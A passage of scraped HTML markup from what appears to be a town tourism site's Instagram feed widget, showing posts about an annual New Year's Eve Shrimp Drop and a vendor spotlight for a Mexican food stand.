            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17931667137187319" data-date="1767222484" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">The Annual NYE Shrimp Drop, happening now!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS8hVvQDpsv/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=6TD5SPh3JhYQ7kNvwFnuq02&#038;_nc_oc=AdmKVVP8-bWNI6ExkgWqhnnKnPB1GgjQqnTgY0nyo-iv5uitZqVVn9rwWtT4qz3emMt1Tl_DXTTmrModSv2UjJij&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfoUTRtV_ZmOnMP6CEjCLnOAel7a9vhZG6EXqad4QD2wkw&#038;oe=697D0D82" data-lightbox-sbi="" data-title="The Annual NYE Shrimp Drop, happening now!" data-video="https://scontent-mty2-1.cdninstagram.com/o1/v/t2/f2/m86/AQPo1Tbsqg5QfyxLIX3mtLCwpVuEeg16ZHE6iodePHkUUmpgV5Q1_JsEDKiy3ah9hilvv8gnmPYC7SkTc1FgdKgUbB5I6Bxc1eUn5n4.mp4?_nc_cat=103&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;_nc_ohc=dgrM_r-tO2UQ7kNvwEC-Auw&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;vs=2405ff78d3e2122f&amp;_nc_vs=[base64]&amp;_nc_tpa=Q5bMBQEy-u36FXTDhJkhFLz8dmRBVswENPsGB2L4aHtY-WTijnP5P0lbK08e-Fcs6HbZo2nDkvawdrmhMw&amp;oh=00_AfpQsgo2ZbFDy1RvhPHBG9jCfT5Xx_Q3ZWbVewkRvh_KRA&amp;oe=69791CEC" data-carousel="" data-id="sbi_17931667137187319" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS8hVvQDpsv/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS8hVvQDpsv/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=6TD5SPh3JhYQ7kNvwFnuq02&#038;_nc_oc=AdmKVVP8-bWNI6ExkgWqhnnKnPB1GgjQqnTgY0nyo-iv5uitZqVVn9rwWtT4qz3emMt1Tl_DXTTmrModSv2UjJij&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfoUTRtV_ZmOnMP6CEjCLnOAel7a9vhZG6EXqad4QD2wkw&#038;oe=697D0D82" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=6TD5SPh3JhYQ7kNvwFnuq02&amp;_nc_oc=AdmKVVP8-bWNI6ExkgWqhnnKnPB1GgjQqnTgY0nyo-iv5uitZqVVn9rwWtT4qz3emMt1Tl_DXTTmrModSv2UjJij&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfoUTRtV_ZmOnMP6CEjCLnOAel7a9vhZG6EXqad4QD2wkw&amp;oe=697D0D82&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=6TD5SPh3JhYQ7kNvwFnuq02&amp;_nc_oc=AdmKVVP8-bWNI6ExkgWqhnnKnPB1GgjQqnTgY0nyo-iv5uitZqVVn9rwWtT4qz3emMt1Tl_DXTTmrModSv2UjJij&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfoUTRtV_ZmOnMP6CEjCLnOAel7a9vhZG6EXqad4QD2wkw&amp;oe=697D0D82&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=6TD5SPh3JhYQ7kNvwFnuq02&amp;_nc_oc=AdmKVVP8-bWNI6ExkgWqhnnKnPB1GgjQqnTgY0nyo-iv5uitZqVVn9rwWtT4qz3emMt1Tl_DXTTmrModSv2UjJij&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfoUTRtV_ZmOnMP6CEjCLnOAel7a9vhZG6EXqad4QD2wkw&amp;oe=697D0D82&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=6TD5SPh3JhYQ7kNvwFnuq02&amp;_nc_oc=AdmKVVP8-bWNI6ExkgWqhnnKnPB1GgjQqnTgY0nyo-iv5uitZqVVn9rwWtT4qz3emMt1Tl_DXTTmrModSv2UjJij&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfoUTRtV_ZmOnMP6CEjCLnOAel7a9vhZG6EXqad4QD2wkw&amp;oe=697D0D82&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="The Annual NYE Shrimp Drop, happening now!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        50    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112856536613841" data-date="1767203316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🌮 Vendor Spotlight: Mexicali Fresh<br><br>Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐<br><br>Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS79EaADriy/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=efGv2VKhdN0Q7kNvwEAKtqZ&#038;_nc_oc=Adlse25Werdu_eL3hDd-HDRYi8YTigaZPeQjvozb5bnzC6D1a29oXJVvfR_ur1h2nFmJ-TxLW3hvJAgZGOWC5zFF&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfrN9OOD0PWyoI7NwdODh7gIPPptKTfJ3Ma6mqOqdv3hbw&#038;oe=697D29E7" data-lightbox-sbi="" data-title="🌮 Vendor Spotlight: Mexicali Fresh&lt;br&gt;
&lt;br&gt;
Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐&lt;br&gt;
&lt;br&gt;
Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=efGv2VKhdN0Q7kNvwEAKtqZ&amp;_nc_oc=Adlse25Werdu_eL3hDd-HDRYi8YTigaZPeQjvozb5bnzC6D1a29oXJVvfR_ur1h2nFmJ-TxLW3hvJAgZGOWC5zFF&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrN9OOD0PWyoI7NwdODh7gIPPptKTfJ3Ma6mqOqdv3hbw&amp;oe=697D29E7&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607226134_18426541027116844_2103740784152477730_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=frO_97N7jksQ7kNvwEiGlfL&amp;_nc_oc=AdlfNvYipksvvOm3CmtziHNNUiQPotknR2H7ks51aV46lGOsLPQ24xbHPVyUKJ8EnZSWZGOX9OGP4YinqCfFgBPS&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqZCkwqhCO1WNrD2QJtX1g5cw2sCqrDgGAYbPMmqa_skA&amp;oe=697D14AB&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112856536613841" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS79EaADriy/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS79EaADriy/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=efGv2VKhdN0Q7kNvwEAKtqZ&#038;_nc_oc=Adlse25Werdu_eL3hDd-HDRYi8YTigaZPeQjvozb5bnzC6D1a29oXJVvfR_ur1h2nFmJ-TxLW3hvJAgZGOWC5zFF&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfrN9OOD0PWyoI7NwdODh7gIPPptKTfJ3Ma6mqOqdv3hbw&#038;oe=697D29E7" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=efGv2VKhdN0Q7kNvwEAKtqZ&amp;_nc_oc=Adlse25Werdu_eL3hDd-HDRYi8YTigaZPeQjvozb5bnzC6D1a29oXJVvfR_ur1h2nFmJ-TxLW3hvJAgZGOWC5zFF&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrN9OOD0PWyoI7NwdODh7gIPPptKTfJ3Ma6mqOqdv3hbw&amp;oe=697D29E7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=efGv2VKhdN0Q7kNvwEAKtqZ&amp;_nc_oc=Adlse25Werdu_eL3hDd-HDRYi8YTigaZPeQjvozb5bnzC6D1a29oXJVvfR_ur1h2nFmJ-TxLW3hvJAgZGOWC5zFF&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrN9OOD0PWyoI7NwdODh7gIPPptKTfJ3Ma6mqOqdv3hbw&amp;oe=697D29E7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=efGv2VKhdN0Q7kNvwEAKtqZ&amp;_nc_oc=Adlse25Werdu_eL3hDd-HDRYi8YTigaZPeQjvozb5bnzC6D1a29oXJVvfR_ur1h2nFmJ-TxLW3hvJAgZGOWC5zFF&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrN9OOD0PWyoI7NwdODh7gIPPptKTfJ3Ma6mqOqdv3hbw&amp;oe=697D29E7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=efGv2VKhdN0Q7kNvwEAKtqZ&amp;_nc_oc=Adlse25Werdu_eL3hDd-HDRYi8YTigaZPeQjvozb5bnzC6D1a29oXJVvfR_ur1h2nFmJ-TxLW3hvJAgZGOWC5zFF&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrN9OOD0PWyoI7NwdODh7gIPPptKTfJ3Ma6mqOqdv3hbw&amp;oe=697D29E7&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🌮 Vendor Spotlight: Mexicali Fresh

